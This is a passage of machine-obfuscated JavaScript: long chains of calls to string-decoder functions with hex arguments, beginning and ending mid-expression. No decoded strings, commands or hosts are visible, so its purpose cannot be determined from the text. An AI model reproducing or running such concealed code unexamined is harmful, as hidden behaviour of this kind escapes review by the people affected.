+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,